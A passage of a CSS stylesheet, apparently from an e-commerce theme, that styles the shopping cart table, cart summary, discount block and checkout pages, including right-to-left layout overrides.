    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 16px;
  }
  #shopping-cart-table .cart.item .item-info td:not(:first-child) {
    padding: 4px 10px 4px;
    text-align: center;
  }
  #shopping-cart-table .cart.item .item-info td {
    background: transparent;
    border-right: none;
    padding-right: 0;
  }
  #shopping-cart-table .cart.item .item-info td.price {
    margin-top: 10px;
  }
  #shopping-cart-table .cart.item .item-info td span.cart-price {
    font-size: 18px;
  }
  #shopping-cart-table .cart.item .item-info td:before {
    border-bottom: none;
  }
  #shopping-cart-table .cart.item .item-info td.qty:before {
    display: none;
  }
  #shopping-cart-table .cart.item .item-info td .field.qty {
    max-width: 7em;
    margin-right: auto;
    margin-left: auto;
  }
}
#shopping-cart-table .cart.item td {
  text-align: center;
}
#shopping-cart-table .cart.item td.col.item {
  text-align: left;
}
@media (max-width: 767px) {
  #shopping-cart-table .cart.item td.col.item:before {
    display: none;
  }
}
#shopping-cart-table .cart.item td .product-item-photo {
  position: static;
  padding-right: 20px;
  padding-left: 0;
  width: 220px;
  text-align: center;
  max-width: none;
  margin-right: auto;
  margin-left: auto;
}
#shopping-cart-table .cart.item td .product-image-photo {
  width: 100px;
  max-width: none;
}
#shopping-cart-table .cart.item .item-actions td {
  padding: 15px 0;
}
#shopping-cart-table .cart.item .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
#shopping-cart-table .cart.item .actions-toolbar .action {
  display: inline-block;
  padding: 3px;
  background: none;
  border: none;
  color: #292929;
}
#shopping-cart-table .cart.item .actions-toolbar .action + .action {
  margin-left: 2px;
}
#shopping-cart-table .cart.item .actions-toolbar .action:hover {
  color: #292929;
}
#shopping-cart-table .cart.item .actions-toolbar > .action span {
  display: none;
}
#shopping-cart-table .cart.item .actions-toolbar > .action-edit:before {
  content: "\edc3";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
#shopping-cart-table .cart.item .actions-toolbar > .action-delete:before {
  content: "\ea5d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
#shopping-cart-table .cart.item .actions-toolbar .action-gift:before {
  content: "\ec8b";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
#shopping-cart-table .cart.item .actions-toolbar .action-gift:before,
#shopping-cart-table .cart.item .actions-toolbar .action-gift:after,
#shopping-cart-table .cart.item .actions-toolbar .action-gift span {
  vertical-align: middle;
}
#shopping-cart-table .cart.item .actions-toolbar .action-gift span,
#shopping-cart-table .cart.item .actions-toolbar .action-gift:after {
  display: none;
}
#shopping-cart-table .cart.item .actions-toolbar .action-towishlist:before {
  content: "\eca6";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content {
  display: none;
  background: #ffffff;
  border: 1px solid #ebebeb;
  padding: 25px;
  text-align: left;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content._active {
  display: block;
  position: absolute;
  z-index: 2;
  top: 100%;
  left: 0;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .gift-options-title {
  direction: ltr;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action {
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 0;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: 0.3s;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action:focus,
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action:active {
  background: #dc831a;
  color: #ffffff;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action:hover {
  background: #dc831a;
  color: #ffffff;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action.disabled,
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action[disabled],
fieldset[disabled] #shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#shopping-cart-table .cart.item .actions-toolbar .gift-content .actions-toolbar .action + .action {
  margin-top: 10px;
}
#shopping-cart-table .cart.item .col.price,
#shopping-cart-table .cart.item .col.subtotal {
  font-size: 16px;
  line-height: 1;
}
#shopping-cart-table .cart.item .product-item-details {
  flex-basis: calc(100% - 120px);
  width: calc(100% - 120px);
  margin-right: auto;
  margin-left: auto;
  display: block;
  text-align: center;
}
#shopping-cart-table .cart.item .product-item-details .product-item-name a:hover {
  color: #dc831a;
}
#shopping-cart-table .cart.item .product-item-details dl.item-options {
  font-size: 12px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}
#shopping-cart-table .cart.item .product-item-details dl.item-options dt,
#shopping-cart-table .cart.item .product-item-details dl.item-options dd {
  flex-basis: 35%;
  max-width: 35%;
}
#shopping-cart-table .cart.item .product-item-details dl.item-options dt {
  text-transform: capitalize;
  padding-right: 5px;
}
#shopping-cart-table .cart.item .product-item-details dl.item-options dt:after {
  content: ':';
}
#shopping-cart-table .cart.item .product-item-details dl.item-options dd {
  text-transform: capitalize;
}
#shopping-cart-table .item-actions {
  padding: 10px;
}
#shopping-cart-table .item-control {
  position: relative;
}
#shopping-cart-table .item-control .action-gift:before {
  content: "\ec8b";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
#shopping-cart-table .item-control .action-gift span {
  display: none;
}
#shopping-cart-table .item-control .gift-content {
  display: none;
  background: #ffffff;
  border: 1px solid #ebebeb;
  padding: 4px;
  text-align: left;
  min-width: 250px;
}
#shopping-cart-table .item-control .gift-content._active {
  display: block;
  position: absolute;
  z-index: 50;
  top: 100%;
  left: 0;
}
#shopping-cart-table .item-control .action-edit,
#shopping-cart-table .item-control .action-delete {
  font-size: 1.5rem;
  line-height: 1;
  background-color: transparent;
}
#shopping-cart-table .item-control .action-edit span,
#shopping-cart-table .item-control .action-delete span {
  display: none;
}
#shopping-cart-table.table .cart.item td:first-child {
  background: transparent;
}
table.cart {
  width: 100%;
}
table.cart > caption,
table.cart .qty label {
  display: none;
}
table.cart .product-item-details,
table.cart .product-item-photo {
  display: table-cell;
}
table.cart td.price .price,
table.cart td.subtotal .price {
  display: inline-block;
}
.cart-container .main.actions {
  margin: 40px 0 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  align-items: flex-start;
}
.cart-container .main.actions .action {
  margin-bottom: 12px;
  width: 100%;
  max-width: 280px;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}
.cart-container .main.actions .action:before {
  padding-right: 4px;
}
.cart-container .main.actions .action.continue {
  border-radius: 0;
  text-transform: uppercase;
}
.cart-container .main.actions .action.continue:before {
  content: "\e94b";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.cart-container .main.actions .action.clear {
  width: 100%;
  max-width: 280px;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}
.cart-container .main.actions .action.clear:before {
  content: "\ea5d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.cart-container .main.actions .action.update:before {
  content: "\e92d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.cart-container .main.actions .action.clear:before,
.cart-container .main.actions .action.continue:before,
.cart-container .main.actions .action.update:before {
  font-size: 13px;
  padding-right: 4px;
}
.cart-container .cart-summary {
  border-top: 1px solid #ebebeb;
  padding: 25px 20px 10px;
  margin-bottom: 48px;
  width: 100%;
}
.cart-container .cart-summary .field select {
  width: 100%;
  box-sizing: border-box;
}
.cart-container .cart-summary .field select option {
  width: 100%;
  line-break: normal;
}
.cart-container .cart-summary > .title {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 14px;
  font-size: 22px;
  line-height: 22px;
  color: #292929;
  font-weight: 700;
  position: relative;
}
.cart-container .cart-summary .checkout.methods .item {
  margin-bottom: 20px;
}
.cart-container .cart-summary .checkout.methods .item .primary.checkout {
  display: block;
  width: 100%;
  padding: 14px 5px;
  font-size: 14px;
  text-align: center;
  line-height: 1.2;
}
@media (min-width: 479px) {
  .cart-container .cart-summary .checkout.methods .item .primary.checkout {
    max-width: 280px;
    margin-right: auto;
    margin-left: auto;
  }
}
.cart-container .cart-summary .checkout.methods .item .primary.checkout:hover:before {
  border-width: 220px 0 0 220px;
}
.cart-container .cart-summary .checkout.methods .item .primary.checkout:hover:after {
  border-width: 0 220px 220px 0;
}
.cart-container .cart-summary .checkout.methods .item .action.multicheckout {
  padding: 0;
  text-align: center;
  color: #292929;
}
.cart-container .cart-summary .checkout.methods .item .action.multicheckout:hover {
  color: #dc831a;
}
.cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
  display: none;
}
@media (max-width: 1023px) {
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout {
    display: inline-block;
  }
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    content: "\edc3";
    display: inline-block;
    font-family: 'theme-icons';
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    padding-right: 4px;
    display: none;
  }
}
.cart-container .cart-summary .checkout.methods .item .paypal.checkout + .paypal.checkout {
  margin-top: 8px;
}
.cart-container .cart-summary .block.shipping,
.cart-container .cart-summary .block.discount {
  margin-bottom: 16px;
}
.cart-container .cart-summary .block .title[role="tab"] {
  color: #dc831a;
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  margin-bottom: 0;
  padding-right: 13px;
  position: relative;
  cursor: pointer;
  width: 100%;
  border: none;
}
.cart-container .cart-summary .block .title[role="tab"]:before {
  content: "\e929";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.cart-container .cart-summary .block .title[role="tab"] > strong {
  font-size: 16px;
}
.cart-container .cart-summary .block .title[role="tab"]:after {
  display: none;
}
.cart-container .cart-summary .block .title[role="tab"]:before {
  color: #292929;
  position: absolute;
  top: 0;
  right: 10px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  border-radius: 2px;
  text-align: center;
  font-size: 14px;
  padding: 6px 0;
}
.cart-container .cart-summary .block .title[role="tab"][aria-expanded="false"]:before {
  content: "\e926";
}
.cart-container .cart-summary .block .field.note {
  margin-bottom: 0;
}
.cart-container .cart-summary .cart-totals {
  text-align: left;
}
.cart-container .cart-summary .cart-totals caption {
  display: none;
}
.cart-container .cart-summary .cart-totals th,
.cart-container .cart-summary .cart-totals td {
  padding-left: 0;
}
.cart-container .cart-summary .legend {
  display: none;
}
.cart-container .cart-summary .cart-totals {
  padding-top: 32px;
  border-top: 1px solid #ebebeb;
  margin-bottom: 32px;
}
.cart-container .cart-summary .table.totals {
  width: 100%;
}
.cart-container .cart-summary .table.totals tbody tr {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: transparent;
}
.cart-container .cart-summary .table.totals tbody th,
.cart-container .cart-summary .table.totals tbody td {
  padding: 5px;
  line-height: 22px;
}
.cart-container .cart-summary .table.totals tbody th {
  color: #292929;
}
.cart-container .cart-summary .table.totals tbody th span[class="value"] {
  display: block;
  font-size: 12px;
  line-height: 22px;
  color: #292929;
}
.cart-container .cart-summary .table.totals tbody td {
  border-left: none;
  text-align: right;
  padding-right: 0;
  color: #292929;
  font-size: 18px;
  line-height: 14px;
}
.cart-container .cart-summary .table.totals .grand.totals th,
.cart-container .cart-summary .table.totals .grand.totals td {
  line-height: 44px;
  vertical-align: text-bottom;
}
.cart-container .cart-summary .table.totals .grand.totals td {
  font-size: 20px;
}
.cart-container .cart-summary #block-summary .fieldset > .field > .label,
.cart-container .cart-summary #block-summary .item-title {
  font-weight: 700;
  color: #292929;
}
.cart-container .cart-summary #block-summary .fieldset > .field > .label {
  display: inline-block;
  margin-bottom: 4px;
}
.cart-container .cart-summary #block-summary .items.methods dt {
  color: #292929;
}
.cart-container .cart-summary #block-summary .items.methods dd {
  padding-left: 0;
  font-style: normal;
}
.cart-container .cart-summary .block.discount {
  margin-bottom: 32px;
}
.cart-container .cart-summary .block.discount .content {
  margin-bottom: 0;
}
.cart-container .cart-summary .block.discount .field {
  padding-bottom: 0;
}
.cart-container .cart-summary .block.discount .field > .label {
  font-weight: 700;
  color: #292929;
}
.cart-container .cart-summary .block.discount button.apply,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply,
.cart-container .cart-summary .block.discount .action-gift.apply {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  text-align: center;
  padding: 14px 33px;
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.cart-container .cart-summary .block.discount button.apply:focus,
.cart-container .cart-summary .block.discount button.apply:active,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply:focus,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply:active,
.cart-container .cart-summary .block.discount .action-gift.apply:focus,
.cart-container .cart-summary .block.discount .action-gift.apply:active {
  background: #292929;
  color: #ffffff;
}
.cart-container .cart-summary .block.discount button.apply:hover,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply:hover,
.cart-container .cart-summary .block.discount .action-gift.apply:hover {
  background: #292929;
  color: #ffffff;
}
.cart-container .cart-summary .block.discount button.apply.disabled,
.cart-container .cart-summary .block.discount button.apply[disabled],
fieldset[disabled] .cart-container .cart-summary .block.discount button.apply,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply.disabled,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply[disabled],
fieldset[disabled] .cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply,
.cart-container .cart-summary .block.discount .action-gift.apply.disabled,
.cart-container .cart-summary .block.discount .action-gift.apply[disabled],
fieldset[disabled] .cart-container .cart-summary .block.discount .action-gift.apply {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.cart-container .cart-summary .block.discount button.apply:before,
.cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply:before,
.cart-container .cart-summary .block.discount .action-gift.apply:before {
  padding-right: 4px;
}
@media (min-width: 480px) and (max-width: 1023px) {
  .cart-container .cart-summary .block.discount button.apply,
  .cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply,
  .cart-container .cart-summary .block.discount .action-gift.apply {
    width: auto;
  }
}
html.rtl #gift-options-cart .gift-options .actions-toolbar {
  margin-right: 0;
  margin-left: 10%;
}
html.rtl #shopping-cart-table td:first-child {
  padding-right: 0;
}
html.rtl #shopping-cart-table td input.qty {
  padding-right: 0;
  padding-left: 18px;
}
@media (max-width: 767px) {
  html.rtl #shopping-cart-table .cart.item .item-info td {
    border-left: none;
    padding-left: 0;
  }
}
html.rtl #shopping-cart-table .cart.item td .product-item-photo {
  padding-right: 0;
  padding-left: 20px;
}
html.rtl #shopping-cart-table .cart.item .actions-toolbar .action + .action {
  margin-left: 0;
  margin-right: 2px;
}
html.rtl #shopping-cart-table .cart.item .actions-toolbar .gift-content._active {
  left: auto;
  right: 0;
}
html.rtl #shopping-cart-table .cart.item .product-item-details dl.item-options dt {
  padding-right: 0;
  padding-left: 5px;
}
html.rtl #shopping-cart-table .item-control .gift-content._active {
  left: auto;
  right: 0;
}
html.rtl .cart-container .main.actions .action:before {
  padding-right: 0;
  padding-left: 4px;
}
html.rtl .cart-container .main.actions .action.clear:before {
  padding-right: 0;
  padding-left: 4px;
}
html.rtl .cart-container .cart-summary .checkout.methods .item .primary.checkout:after {
  padding-left: 0;
  padding-right: 4px;
}
@media (max-width: 1023px) {
  html.rtl .cart-container .cart-summary .checkout.methods .item .action.multicheckout:before {
    padding-right: 0;
    padding-left: 4px;
  }
}
html.rtl .cart-container .cart-summary .block .title[role="tab"] {
  padding-right: 0;
  padding-left: 13px;
}
html.rtl .cart-container .cart-summary .block .title[role="tab"]:before {
  right: auto;
  left: 10px;
}
html.rtl .cart-container .cart-summary .cart-totals th,
html.rtl .cart-container .cart-summary .cart-totals td {
  padding-right: 0;
}
html.rtl .cart-container .cart-summary .table.totals tbody td {
  border-right: none;
  padding-left: 0;
}
html.rtl .cart-container .cart-summary #block-summary .items.methods dd {
  padding-right: 0;
}
html.rtl .cart-container .cart-summary .block.discount button.apply:before,
html.rtl .cart-container .cart-summary .block.discount .cart.table-wrapper .actions-toolbar > .action.apply:before,
html.rtl .cart-container .cart-summary .block.discount .action-gift.apply:before {
  padding-right: 0;
  padding-left: 4px;
}
.checkout-index-index .page-title {
  margin-bottom: 24px;
  text-align: center;
}
.checkout-index-index .opc-wrapper select {
  box-sizing: border-box;
}
.checkout-index-index .opc-wrapper .step-title {
  font-size: 22px;
  line-height: 1.4;
  font-weight: 700;
  color: #292929;
  margin-bottom: 24px;
}
.checkout-index-index .opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .opc-wrapper .step-content .note {
  font-size: 12px;
}
.checkout-index-index .opc-wrapper .step-content .message {
  padding: 5px 5px 5px 0;
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 1;
  color: #F11F17;
}
.checkout-index-index .opc-wrapper .step-content .message > span {
  padding-left: 30px;
}
.checkout-index-index .opc-wrapper .step-content .message.notice > *:first-child:before {
  top: 11px;
  width: 30px;
}
.checkout-index-index .opc-wrapper .step-content .message.warning > *:first-child:before {
  display: none;
}
.checkout-index-index .opc-wrapper .form-login .actions-toolbar {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  justify-content: flex-start;
}
.checkout-index-index .opc-wrapper .form-login .actions-toolbar > .primary {
  margin: 0 8px 0 0;
}
.checkout-index-index .opc-wrapper .form-login .actions-toolbar > .primary button,
.checkout-index-index .opc-wrapper .form-login .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.checkout-index-index .opc-wrapper .form-login .actions-toolbar > .primary .action-gift {
  margin-bottom: 0;
}
.checkout-index-index .opc-wrapper .fieldset > .field > .label {
  font-weight: 700;
  color: #292929;
}
.checkout-index-index #customer-email-fieldset .loading-mask {
  display: none !important;
}
.checkout-index-index #customer-email-fieldset .field {
  margin-bottom: 0 !important;
}
.checkout-index-index #customer-email-fieldset .field.required .control._with-tooltip input.input-text + div.mage-error {
  bottom: -25px;
}
.checkout-index-index .checkout-shipping-method .loading-mask {
  display: none;
}
#checkout-payment-method-load .step-title {
  font-size: 14px;
  line-height: 16px;
  margin: 12px 0;
}
@media (max-width: 767px) {
  .opc-estimated-wrapper .estimated-block {
    font-size: 18px;
    line-height: 20px;
  }
  .opc-estimated-wrapper .estimated-label {
    color: #292929;
  }
  .opc-estimated-wrapper .estimated-price {
    color: #dc831a;
  }
}
.checkout-onepage-success .page-main .page-title-wrapper {
  text-align: left;
}
.checkout-onepage-success #registration .action.primary {
  cursor: pointer;
  outline: none;
  border: none;
}
.checkout-container {
  position: relative;
  margin-top: 30px;
}
.opc-progress-bar {
  margin-bottom: 40px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.opc-progress-bar .opc-progress-bar-item {
  width: 100%;
  color: #dc831a;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  position: relative;
  padding: 8px;
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
}
@media (max-width: 479px) {
  .opc-progress-bar .opc-progress-bar-item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: center;
    align-items: center;
  }
}
.opc-progress-bar .opc-progress-bar-item span {
  position: relative;
  padding: 8px 0 8px 32px;
  text-align: left;
  white-space: pre;
  color: #292929;
  font-weight: 700;
  text-transform: uppercase;
}
.opc-progress-bar .opc-progress-bar-item span:before {
  font-size: 22px;
  line-height: 38px;
  background: #a5a5a5;
  color: #ffffff;
  position: absolute;
  bottom: 2px;
  left: 5px;
  text-align: center;
}
@media (max-width: 767px) {
  .opc-progress-bar .opc-progress-bar-item span:before {
    display: block;
    position: relative;
    bottom: auto;
    left: auto;
  }
}
.opc-progress-bar .opc-progress-bar-item span:after {
  display: none;
}
@media (max-width: 767px) {
  .opc-progress-bar .opc-progress-bar-item span {
    padding-left: 0;
    text-align: center;
    display: inline-block;
    width: 100%;
  }
}
.opc-progress-bar .opc-progress-bar-item._active > span:before {
  background: #dc831a;
}
.opc-progress-bar .opc-progress-bar-item:first-child {
  z-index: 2;
  flex-basis: calc(50% - 8px);
}
.opc-progress-bar .opc-progress-bar-item:first-child span:before {
  content: '01';
}
.opc-progress-bar .opc-progress-bar-item:last-child {
  z-index: 1;
  flex-basis: 50%;
}
.opc-progress-bar .opc-progress-bar-item:last-child span:before {
  content: '02';
}
.opc-progress-bar .opc-progress-bar-item._active {
  border-color: #ebebeb;
}
.opc-progress-bar .opc-progress-bar-item._active,
.opc-progress-bar .opc-progress-bar-item._active:before {
  background: #ffffff;
}
.opc-progress-bar .opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-estimated-wrapper .action.showcart {
  display: none;
}
.opc-sidebar .action-close {
  display: none;
}
.opc-block-summary .items-in-cart > .title::after {
  line-height: 1;
  margin-top: 0;
}
#opc-sidebar {
  padding: 10px;
  border: 1px solid #ebebeb;
}
#opc-sidebar .opc-block-summary {
  background: none;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}
#opc-sidebar .opc-block-summary span.title {
  font-size: 22px;
  line-height: 22px;
  font-weight: 700;
  color: #292929;
  display: block;
  margin-bottom: 32px;
}
#opc-sidebar .items-in-cart {
  border-top: 1px solid #ebebeb;
  padding-top: 16px;
}
#opc-sidebar .items-in-cart > .title:before {
  position: absolute;
  top: 0;
  right: 0;
  width: 26px;
  height: 26px;
  border-radius: 2px;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  padding: 6px 0;
  border: 1px solid #ebebeb;
  display: none;
}
#opc-sidebar .items-in-cart > .title[aria-expanded="false"]:before {
  content: "\e926";
}
#opc-sidebar .items-in-cart > .title span:first-child {
  color: #dc831a;
}
#opc-sidebar .items-in-cart > .title strong {
  font-size: 1.3rem;
  font-weight: 400;
}
#opc-sidebar .items-in-cart .minicart-items .product-item {
  margin-bottom: 16px;
}
#opc-sidebar .items-in-cart .minicart-items .product-item .product-item-name-block,
#opc-sidebar .items-in-cart .minicart-items .product-item .product-item-inner {
  display: block;
}
#opc-sidebar .items-in-cart .minicart-items .product-item-details {
  padding-left: 20px;
}
#opc-sidebar .items-in-cart .minicart-items .product-item > .product {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
#opc-sidebar .items-in-cart .minicart-items .product-image-container {
  flex-basis: 90px !important;
  width: 90px !important;
  flex-shrink: 0;
  margin-right: 8px;
}
#opc-sidebar .items-in-cart .minicart-items .product-item-name {
  font-size: 14px;
  line-height: 23px;
}
#opc-sidebar .items-in-cart .minicart-items .subtotal {
  display: block;
  text-align: left;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
  color: #292929;
  margin-bottom: 8px;
}
#opc-sidebar .items-in-cart .minicart-items .product.options [data-role="title"] {
  color: #292929;
  margin-bottom: 4px;
}
#opc-sidebar .items-in-cart .minicart-items .product.options [data-role="title"]:before {
  font-size: 12px;
  padding-left: 8px;
  color: #292929;
  display: none;
}
#opc-sidebar .items-in-cart .minicart-items .product.options [data-role="content"] {
  margin-bottom: 0;
}
#opc-sidebar .items-in-cart .minicart-items .product.options .content .subtitle {
  display: none;
}
#opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
#opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options dt,
#opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options dd {
  flex-basis: 45%;
  max-width: 45%;
}
#opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options dt {
  padding-right: 4px;
  color: #292929;
}
#opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options dd > .price {
  font-size: inherit;
}
.checkout-shipping-method {
  margin-top: 40px;
}
.checkout-shipping-method button.action.primary > span:after,
.checkout-shipping-method .cart.table-wrapper .actions-toolbar > .action.action.primary > span:after,
.checkout-shipping-method .action-gift.action.primary > span:after {
  content: "\e94c";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  padding-left: 8px;
  font-size: 13px;
  vertical-align: middle;
}
.opc-wrapper .shipping-address-item {
  padding: 16px;
  border: solid 1px transparent;
}
.opc-wrapper .shipping-address-item.selected-item {
  border: 1px solid #ebebeb;
}
.form-shipping-address .field.street label {
  display: none;
}
.form-shipping-address .field.required.street div.mage-error {
  position: relative;
}
.table-checkout-shipping-method {
  width: 100%;
  max-width: 500px;
  margin-bottom: 8px;
}
.table-checkout-shipping-method tbody .row {
  margin-right: 0;
  margin-left: 0;
}
.table-checkout-shipping-method th {
  font-weight: 700;
  color: #292929;
}
.table-checkout-shipping-method td:first-child {
  position: relative;
}
.table-checkout-shipping-method td:first-child span.radio:before {
  display: inline-block;
  font-size: 16px;
  line-height: 1rem;
  width: 18px;
  height: 18px;
  font-family: 'theme-icons';
  font-style: normal;
  vertical-align: baseline;
  color: #dc831a;
  text-align: center;
  padding-right: 3px;
}
.table-checkout-shipping-method td:first-child input[type="radio"] + span.radio:before {
  content: "\e901";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.table-checkout-shipping-method td:first-child input[type=radio]:checked + span.radio:before {
  content: "\e904";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.table-checkout-shipping-method td:first-child input[type=checkbox]:disabled:checked + span.radio:before {
  content: "\e904";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  pointer-events: none;
  opacity: .6;
}
.table-checkout-shipping-method td > span {
  display: inline-block;
}
.methods-shipping {
  margin-bottom: 16px;
}
.methods-shipping .actions-toolbar .action.primary {
  line-height: 1.2;
  text-transform: uppercase;
}
.opc-estimated-wrapper {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  margin-bottom: 16px;
}
.opc-estimated-wrapper .estimated-block span {
  display: block;
  font-weight: 700;
}
.opc-block-summary table.table-totals {
  margin-bottom: 32px;
}
.opc-block-summary table.table-totals caption {
  display: none;
}
.opc-block-summary table.table-totals.table tbody tr:nth-child(odd) {
  background: transparent;
}
.opc-block-summary table.table-totals.table .totals.sub th:after,
.opc-block-summary table.table-totals.table .grand.totals th:after {
  content: ':';
}
.opc-block-summary table.table-totals.table .totals.shipping.excl th .label:after {
  content: ':';
}
.opc-block-summary table.table-totals.table th {
  padding-left: 0;
  text-align: left;
  font-size: 16px;
  line-height: 24px;
  color: #292929;
}
.opc-block-summary table.table-totals.table th .value {
  font-size: 12px;
  line-height: inherit;
  font-weight: 400;
  color: #292929;
  vertical-align: baseline;
}
.opc-block-summary table.table-totals.table th .value:before {
  content: '(';
}
.opc-block-summary table.table-totals.table th .value:after {
  content: ')';
}
.opc-block-summary table.table-totals.table td {
  border-left: none;
  text-align: right;
  padding-right: 0;
  font-size: 22px;
  line-height: 24px;
  color: #292929;
}
.opc-block-shipping-information {
  border-top: 1px solid #ebebeb;
  padding-top: 16px;
}
.opc-block-shipping-information .shipping-information-title {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
